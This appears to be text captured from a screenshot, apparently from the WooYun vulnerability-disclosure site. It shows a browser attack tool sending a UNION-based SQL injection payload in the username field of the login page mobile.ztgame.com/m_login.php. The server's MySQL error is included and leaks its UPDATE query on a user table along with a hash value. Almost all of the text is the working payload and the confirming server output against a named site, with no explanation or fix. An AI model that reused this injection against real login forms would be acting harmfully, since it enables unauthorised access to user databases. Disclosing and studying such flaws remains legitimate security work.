 http://mobile..../m_login.php
mobile.ztgame.com/m_login.php
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://mobile.ztgame.com/m_login.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
username=-123' UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20#&password=aaa&submit=%CC%E1%2B%2B%BD%BB
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'union
select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20#'' at line 1
UPDATE `report`.`report_user` SET `m_hash` = '0387223449ef1d9bee8e167d0f835bf3' WHERE `user_name` = '-123' union select 1,2,3,4,5,6,7,8,9,
www.wooyun.org